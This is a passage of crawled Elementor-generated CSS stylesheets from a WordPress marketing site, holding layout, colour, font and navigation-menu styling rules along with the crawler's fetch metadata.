.elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-60ff67af > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-54f38796 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-273f7917 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-16595b97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1672 .elementor-element.elementor-element-4174eea2 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://topmarketing.pk/wp-content/uploads/elementor/css/post-85.css?ver=1747313169
body_size: 1334
content:
.elementor-85 .elementor-element.elementor-element-53e6b40{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-53e6b40 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-4815a20:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-85 .elementor-element.elementor-element-4815a20 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-85 .elementor-element.elementor-element-4815a20 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-4815a20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-f48a05d:not(.elementor-motion-effects-element-type-background), .elementor-85 .elementor-element.elementor-element-f48a05d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-85 .elementor-element.elementor-element-f48a05d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-85 .elementor-element.elementor-element-f48a05d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-ed16525 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-85 .elementor-element.elementor-element-c6dae16 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-85 .elementor-element.elementor-element-c6dae16{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-85 .elementor-element.elementor-element-c6dae16 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-85 .elementor-element.elementor-element-f6027c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-85 .elementor-element.elementor-element-a54d358 > .elementor-widget-container{margin:05px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-a54d358{text-align:center;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-5cb0d60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-ac60f85{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-85 .elementor-element.elementor-element-ac60f85 .elementor-widget-container{text-align:right;}.elementor-85 .elementor-element.elementor-element-ac60f85 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-ac60f85 .elementor-social-icon{background-color:#E0C0C000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-ac60f85 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-85 .elementor-element.elementor-element-1ce6cdd:not(.elementor-motion-effects-element-type-background), .elementor-85 .elementor-element.elementor-element-1ce6cdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-1ce6cdd{border-style:dashed;border-width:0px 0px 2px 0px;border-color:#1E60AA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 20px 60px;}.elementor-85 .elementor-element.elementor-element-1ce6cdd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-6693675 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item, .elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 ul.sub-menu{width:220px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item,
						 .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:20px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-dropdown.menu-is-active{margin-top:20px;}.elementor-85 .elementor-element.elementor-element-5c57f75 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-85 .elementor-element.elementor-element-5c57f75 a.hfe-menu-item, .elementor-85 .elementor-element.elementor-element-5c57f75 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item, .elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item.highlighted,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .menu-item a.hfe-menu-item:focus{color:#3F403F;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 .elementor-menu-toggle:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#363434;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#DBD8D8;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-horizontal .sub-menu,
							.elementor-85 .elementor-element.elementor-element-5c57f75 nav:not(.hfe-nav-menu__layout-horizontal) .sub-menu.sub-menu-open,
							.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:2px 0px 0px 0px;border-color:#1E60AA;}.elementor-85 .elementor-element.elementor-element-5c57f75 .sub-menu li.menu-item:not(:last-child),
						.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-85 .elementor-element.elementor-element-5c57f75 div.hfe-nav-menu-icon{color:#000000;}.elementor-85 .elementor-element.elementor-element-5c57f75 div.hfe-nav-menu-icon svg{fill:#000000;}@media(max-width:1024px){body:not(.rtl) .elementor-85 .elementor-element.elementor-element-5c57f75.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:55px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-dropdown.menu-is-active{margin-top:55px;}}@media(min-width:768px){.elementor-85 .elementor-element.elementor-element-6693675{width:27.615%;}.elementor-85 .elementor-element.elementor-element-1469754{width:72.385%;}}@media(max-width:1024px) and (min-width:768px){.elementor-85 .elementor-element.elementor-element-6693675{width:80%;}.elementor-85 .elementor-element.elementor-element-1469754{width:20%;}}@media(max-width:767px){.elementor-85 .elementor-element.elementor-element-53e6b40{padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-4815a20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-c6dae16 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-85 .elementor-element.elementor-element-1ce6cdd{padding:20px 20px 20px 20px;}.elementor-85 .elementor-element.elementor-element-6693675{width:75%;}.elementor-85 .elementor-element.elementor-element-1469754{width:25%;}body:not(.rtl) .elementor-85 .elementor-element.elementor-element-5c57f75.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-85 .elementor-element.elementor-element-5c57f75 nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:40px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-dropdown.menu-is-active{margin-top:40px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu-icon{font-size:30px;}.elementor-85 .elementor-element.elementor-element-5c57f75 .hfe-nav-menu-icon svg{font-size:30px;line-height:30px;height:30px;width:30px;}}

--- FILE ---
content_type: text/css
request_url: https://topmarketing.pk/wp-content/uploads/elementor/css/post-2777.css?ver=1747313169
body_size: 314
content:
.elementor-2777 .elementor-element.elementor-element-d6f555c > .elementor-background-overlay{opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2777 .elementor-element.elementor-element-d6f555c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 120px 0px 80px;}.elementor-2777 .elementor-element.elementor-element-2b0ba6ef{margin-top:20px;margin-bottom:0px;}.elementor-2777 .elementor-element.elementor-element-68c15777 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2777 .elementor-element.elementor-element-25afc216 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-2777 .elementor-element.elementor-element-25afc216{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-2777 .elementor-element.elementor-element-61c09ebc > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 20px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-61c09ebc{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#7A7A7A;}.elementor-2777 .elementor-element.elementor-element-5cede97b > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 20px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-5cede97b{text-align:justify;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;color:#7A7A7A;}.elementor-2777 .elementor-element.elementor-element-6ea30570 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2777 .elementor-element.elementor-element-622c8a1 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-2777 .elementor-element.elementor-element-622c8a1{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-2777 .elementor-element.elementor-element-28689cf2{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2777 .elementor-element.elementor-element-28689cf2 .elementor-widget-container{text-align:left;}.elementor-2777 .elementor-element.elementor-element-28689cf2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-28689cf2 .elementor-social-icon{background-color:#000000;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-2777 .elementor-element.elementor-element-28689cf2 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-2777 .elementor-element.elementor-element-337a33e > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2777 .elementor-element.elementor-element-70588dc2 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-2777 .elementor-element.elementor-element-70588dc2{text-align:left;font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-2777 .elementor-element.elementor-element-37b785bd:not(.elementor-motion-effects-element-type-background), .elementor-2777 .elementor-element.elementor-element-37b785bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2777 .elementor-element.elementor-element-37b785bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2777 .elementor-element.elementor-element-37b785bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2777 .elementor-element.elementor-element-6b9b0e60{text-align:left;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}@media(max-width:1024px){.elementor-2777 .elementor-element.elementor-element-d6f555c{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-2777 .elementor-element.elementor-element-d6f555c{padding:40px 40px 40px 40px;}.elementor-2777 .elementor-element.elementor-element-45b30e9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-2b0ba6ef{padding:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-68c15777 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-25afc216{font-size:20px;}.elementor-2777 .elementor-element.elementor-element-6ea30570 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-622c8a1{font-size:20px;}.elementor-2777 .elementor-element.elementor-element-337a33e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-2777 .elementor-element.elementor-element-70588dc2{font-size:20px;}.elementor-2777 .elementor-element.elementor-element-6b9b0e60{text-align:center;}}